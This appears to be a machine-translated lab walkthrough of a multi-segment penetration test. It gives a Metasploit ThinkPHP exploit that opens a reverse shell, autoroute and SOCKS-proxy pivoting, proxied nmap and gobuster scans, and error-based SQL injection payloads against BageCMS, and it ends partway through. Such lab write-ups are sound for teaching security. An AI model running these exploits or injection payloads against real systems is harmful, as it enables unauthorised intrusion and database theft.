1, Environment construction:
Target topology:
1. Add virtual network card:
Add network cards for network segments 22 (VMnet2) and 33(VMnet3)
VMnet8 communicates with the outside in NAT mode

2. Configure network card:
target1 network configuration:

target2 network configuration:

target3 network configuration:
3.web target setup (pagoda panel startup)
Start command: / etc / init d/bt start
Restart / etc / init d/bt restart
Default port management 8888
After setting up the environment, kali can ping target1, target1, target2, target2, target3 three-tier network relationship
2, Penetration test:
Information collection:
target1(thinkphp5 build)

Use nmap to scan ports
nmap -sV -p 1-65535 -T4 192.168.234.178

Because it's thinkphp5# thinking of remote command execution (many online use scripts to choose by themselves. I use msf to make a shuttle)
search thinkphp (Find available exp) use 0 (choice exp) set rhosts 192.168.234.178 (target target1 of ip) set rport 80 (target target1 Port of) set lhost 192.168.234.130 (shell receive ip Here is kali Local machine ip) set lport 4444 (shell Receiving port) run (implement exp)
Execute and return a shell # target1 to win

information gathering

getuid sysinfo ifconfig

Check the ip address and find two ip addresses (the 22 network segment is the intranet segment)
Add route using msf
run autoroute -s 192.168.22.0} add 22 network segment routes
run autoroute -p# view route

The route has been added, but only the returned shell can access the intranet target in network segment 22;


Use sock4 + proxychain 4 agent to get through the Intranet
use auxiliary/server/socks_proxy options set srvhost 192.168.234.130 set version 4a

You also need to modify Kali / etc / proxychains4 Conf file (added on the last line)

namp scanning under agent
proxychains4 nmap -Pn -sT 192.168.22.0/24
proxychains4 nmap -Pn -sT 192.168.22.129

 The intranet also has a web configuration kali browser and a sock proxy
The intranet also has a web configuration kali browser and a sock proxy

Use starling CMS to build
Use gobuster to scan the directory (you can test manually first. I just use the tool to be lazy, but I miss important information)
proxychains4 gobuster dir -u http://192.168.22.129/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,txt,php
 Visit robots Txt discovery directory
Visit robots Txt discovery directory
In index sql injection prompt found in PHP
Manual error reporting and injection
Database name:
index.php?r=vul&keyword=1 ' and updatexml(1,concat(0x7e,substr((select group_concat(table_name) from information_schema.tables where table_schema='bagecms'),1,32),0x7e),1)--+
Table name:
index.php?r=vul&keyword=1'and(select updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema="bagecms")),0x7e)) --+
